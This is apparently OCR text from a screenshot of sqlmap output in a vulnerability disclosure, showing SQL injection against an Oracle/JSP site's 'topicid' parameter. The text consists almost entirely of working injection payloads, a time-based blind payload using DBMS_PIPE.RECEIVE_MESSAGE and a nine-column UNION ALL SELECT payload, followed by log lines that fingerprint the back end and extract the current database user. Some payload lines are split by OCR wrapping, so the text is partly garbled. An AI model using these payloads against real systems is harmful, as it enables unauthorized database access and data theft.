 Title: Oracle AND time-based blind
Payload: topicid=20 AND 9402=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(77)||C
R(73)||CHR(114),5)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: topicid=-1744 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHR(113)||CHR(112)||CHR(118)||CHR(107)||CHR(113)||CHR(86)||CHR(121)||CHR(10
)||CHR(88)||CHR(83)||CHR(72)||CHR(70)||CHR(73)||CHR(116)||CHR(107)||CHR(113)||C
R(107)||CHR(98)||CHR(107)||CHR(113) FROM DUAL--
---
[00:12:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:12:42] [INFO] fetching current user
[00:12:44] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user: 'WTBT'